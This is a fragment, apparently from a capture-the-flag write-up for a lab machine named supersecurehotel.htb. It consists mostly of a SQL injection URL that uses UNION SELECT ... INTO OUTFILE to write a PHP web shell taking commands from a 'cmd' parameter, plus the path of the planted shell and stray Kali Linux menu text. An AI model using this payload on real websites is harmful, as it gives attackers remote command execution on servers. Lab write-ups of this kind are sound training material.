 http://supersecurehotel.htb/room.php?cod=-1 union select 1,2,"<?php system($_GET['cmd']); ?>",4,5,6,7 into outfile "/var/www/html/malicious.php"-- -
supersecurehotel.htb/malicious.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
1 2 4 5 6 7